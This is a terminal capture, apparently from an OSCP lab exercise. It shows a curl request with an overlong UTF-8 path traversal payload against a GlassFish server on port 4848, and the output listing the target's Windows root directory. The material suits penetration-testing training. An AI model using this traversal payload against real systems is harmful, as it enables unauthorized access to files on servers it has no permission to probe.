 ┌──(kali㉿kali)-[~/…/PEN-200_OSCP+/Lab/Windows/Fish]
└─$ curl http://192.168.145.168:4848/theme/META-INF/prototype%c0%af..%c0%af..%c0%af..%c0%af..%c0%af..%c0%af..%c0%af.
.%c0%af..%c0%af..%c0%af..%c0%af..%c0%af..%c0%af
$Recycle.Bin
$WinREAgent
Documents and Settings
DumpStack.log.tmp
glassfish4
output.txt
pagefile.sys
PerfLogs
ProgramData
Program Files
Program Files (x86)
Recovery
swapfile.sys
SynaMan
System Volume Information
Users
Windows